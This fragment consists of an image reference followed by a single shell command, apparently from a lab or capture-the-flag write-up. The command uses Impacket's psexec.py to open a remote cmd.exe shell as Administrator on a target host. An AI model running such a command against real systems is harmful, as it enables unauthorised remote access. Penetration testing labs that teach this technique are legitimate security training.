
python3 /opt/impacket/examples/psexec.py WORKGROUP/Administrator@10.129.1.147 cmd.exe